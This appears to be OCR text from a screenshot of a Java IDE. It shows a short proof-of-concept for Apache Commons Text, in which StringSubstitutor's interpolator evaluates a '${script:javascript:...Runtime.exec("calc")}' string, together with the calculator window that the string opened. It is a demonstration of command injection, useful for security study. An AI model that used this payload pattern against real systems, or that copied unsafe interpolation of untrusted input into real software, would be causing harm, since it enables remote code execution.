 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) Apache-common-text - test.java
pache-common-text src main java test
test
项目
pom.xml (Apache-common-text)
test.java
Apache-common-text E:\IntelliJ IDEA\IdeaProjects\Apache-common-text
.idea
src
main
java
resources
test
target
pom.xml
外部库
临时文件和控制台
1 import org.apache.commons.text.StringSubstitutor;
2
3 public class test {
4 public static void main(String[] args) {
5 StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
6 String text = interpolator.replace( source: "${script:javascript:java.lang.Runtime.getRuntime().exec(\"calc\")}");
7 }
8 }
9
1
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行: test
E:\jdk\java\jdk1.8.0_111\bin\java.exe ...
进程已结束,退出代码0
Version Control 运行 TODO 问题 终端 Profiler 服务 构建 依赖项
所有文件都处于最新状态 (片刻 之前)
9:1 CRLF UTF-8 4 个空格